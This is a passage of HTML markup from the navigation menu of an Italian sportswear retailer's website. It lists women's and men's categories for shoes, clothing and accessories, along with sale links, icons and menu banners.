href="https://www.aw-lab.com/saldi/saldi-bambino/"
class="b-menu__sub-title js-second-category-analytics"
title="Saldi Bambino"
>
Saldi Bambino
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/saldi/saldi-bambino/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 

	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Donna'

>
<span class="b-menu__link-text">Donna</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NUOVI ARRIVI</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/donna/nuovi-arrivi/">Nuovi Arrivi Donna</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">Highlight</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/selezioni/shop-the-look/look-da-donna/">Look da Donna</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/donna/exclusive/">AW LAB Exclusive</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/unisex/abbigliamento-unisex/">Abbigliamento Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/promozioni/promo-t-shirt%3A-2-x-40%E2%82%AC/">Promo t-shirt brand: 2 a 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/promozioni/promo-felpe-e-pantaloni/">Promo Felpe & Pantaloni</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/donna/scarpe/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Scarpe"
>
Scarpe
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/sneakers/"
class="b-menu__sub-link"
title="Sneakers"
>
Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/scarpe-platform/"
class="b-menu__sub-link"
title="Scarpe Platform"
>
Scarpe Platform
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/stivali-e-anfibi/"
class="b-menu__sub-link"
title="Stivali e Anfibi"
>
Stivali e Anfibi
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/ciabatte-e-sandali/"
class="b-menu__sub-link"
title="Ciabatte e Sandali"
>
Ciabatte e Sandali
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/donna/abbigliamento/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Abbigliamento"
>
Abbigliamento
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/felpe/"
class="b-menu__sub-link"
title="Felpe"
>
Felpe
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/giacche/"
class="b-menu__sub-link"
title="Giacche"
>
Giacche
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/pantaloni-e-jeans/"
class="b-menu__sub-link"
title="Pantaloni e Jeans"
>
Pantaloni e Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/t-shirt-e-top/"
class="b-menu__sub-link"
title="T-shirt e Top"
>
T-shirt e Top
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/vestiti-e-gonne/"
class="b-menu__sub-link"
title="Vestiti e Gonne"
>
Vestiti e Gonne
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/shorts/"
class="b-menu__sub-link"
title="Shorts"
>
Shorts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/costumi-da-bagno/"
class="b-menu__sub-link"
title="Costumi da Bagno"
>
Costumi da Bagno
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/donna/accessori/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accessori"
>
Accessori
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/cappelli-e-berretti/"
class="b-menu__sub-link"
title="Cappelli e Berretti"
>
Cappelli e Berretti
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/zaini-e-borse/"
class="b-menu__sub-link"
title="Zaini e Borse"
>
Zaini e Borse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/calzini/"
class="b-menu__sub-link"
title="Calzini"
>
Calzini
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/lacci-e-solette/"
class="b-menu__sub-link"
title="Lacci e Solette"
>
Lacci e Solette
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/pulizia-e-cura-delle-scarpe/"
class="b-menu__sub-link"
title="Pulizia e Cura delle Scarpe"
>
Pulizia e Cura delle Scarpe
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Women 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://www.aw-lab.com/donna/nuovi-arrivi/">
        <img class="b-menu__banner-image" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw85bdb820/2024/wk24/WOMAN-325X325.png" alt="Donna" loading="lazy" width="341" height="341" />
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUOVI ARRIVI DONNA</span>
            <span class="b-menu__banner-subtext">Scopri di più</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Uomo'

>
<span class="b-menu__link-text">Uomo</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NUOVI ARRIVI</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/uomo/nuovi-arrivi/">Nuovi Arrivi Uomo</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/selezioni/shop-the-look/look-da-uomo/">Look da Uomo</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/uomo/exclusive/">AW LAB Exclusive</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/unisex/abbigliamento-unisex/">Abbigliamento Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/promozioni/promo-t-shirt%3A-2-x-40%E2%82%AC/">Promo t-shirt brand: 2 a 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/promozioni/promo-felpe-e-pantaloni/">Promo Felpe & Pantaloni</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/uomo/scarpe/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Scarpe"
>
Scarpe
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/scarpe/sneakers/"
class="b-menu__sub-link"
title="Sneakers"
>
Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/scarpe/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/scarpe/stivali-e-anfibi/"
class="b-menu__sub-link"
title="Stivali e Anfibi"
>
Stivali e Anfibi
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/scarpe/ciabatte-e-sandali/"
class="b-menu__sub-link"
title="Ciabatte e Sandali"
>
Ciabatte e Sandali
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/scarpe/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/uomo/abbigliamento/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Abbigliamento"
>
Abbigliamento
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/felpe/"
class="b-menu__sub-link"
title="Felpe"
>
Felpe
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/giacche/"
class="b-menu__sub-link"
title="Giacche"
>
Giacche
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/pantaloni-e-jeans/"
class="b-menu__sub-link"
title="Pantaloni e Jeans"
>
Pantaloni e Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/t-shirt-e-canotte/"
class="b-menu__sub-link"
title="T-shirt e Canotte"
>
T-shirt e Canotte
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/shorts/"
class="b-menu__sub-link"
title="Shorts"
>
Shorts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/costumi-da-bagno/"
class="b-menu__sub-link"
title="Costumi da Bagno"
>
Costumi da Bagno
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/uomo/accessori/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accessori"
>
Accessori
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/cappelli-e-berretti/"
class="b-menu__sub-link"
title="Cappelli e Berretti"
>
Cappelli e Berretti
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/zaini-e-borse/"
class="b-menu__sub-link"
title="Zaini e Borse"
>
Zaini e Borse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/calzini-e-underwear/"
class="b-menu__sub-link"
title="Calzini e Underwear"
>
Calzini e Underwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/lacci-e-solette/"
class="b-menu__sub-link"
title="Lacci e Solette"
>
Lacci e Solette
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/pulizia-e-cura-delle-scarpe/"
class="b-menu__sub-link"
title="Pulizia e Cura delle Scarpe"
>
Pulizia e Cura delle Scarpe
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Men 1">
<div class="b-menu__banner-square">
